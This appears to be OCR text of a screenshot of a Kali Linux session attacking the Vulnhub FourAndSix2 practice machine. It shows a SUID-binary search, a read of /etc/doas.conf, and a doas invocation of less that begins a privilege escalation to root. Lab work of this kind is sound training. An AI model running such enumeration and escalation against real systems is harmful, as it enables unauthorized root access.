 kali-linux-2022.3-virtualbox-amd64 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
1 2 3 4 3:44
kali@kali: ~/Desktop/Vulnhub/Foursix
File Actions Edit View Help
kali@kali: ~/Desktop/Vulnhub/Foursix × kali@kali: ~/Desktop/Vulnhub/Foursix ×
-rw-r--r-- 1 user user 101B Oct 11 2018 .cvsrc
-rw-r--r-- 1 user user 359B Oct 11 2018 .login
-rw-r--r-- 1 user user 175B Oct 11 2018 .mailrc
-rw-r--r-- 1 user user 215B Oct 11 2018 .profile
drwx------ 2 user user 512B Oct 29 2018 .ssh
drwxr-xr-x 2 user user 512B Oct 29 2018 storage
fourandsix2$ sudo -l
ksh: sudo: not found
fourandsix2$ find / -perm -4000 -type f 2>/dev/null
/usr/bin/chfn
/usr/bin/chpass
/usr/bin/chsh
/usr/bin/doas
/usr/bin/lpr
/usr/bin/lprm
/usr/bin/passwd
/usr/bin/su
/usr/libexec/lockspool
/usr/libexec/ssh-keysign
/usr/sbin/authpf
/usr/sbin/authpf-noip
/usr/sbin/pppd
/usr/sbin/traceroute
/usr/sbin/traceroute6
/sbin/ping
/sbin/ping6
/sbin/shutdown
fourandsix2$ cat /etc/doas.conf
permit nopass keepenv user as root cmd /usr/bin/less args /var/log/authlog
permit nopass keepenv root as root
fourandsix2$ doas /usr/bin/less
Right Ctrl
地址 链接 中 15:44 2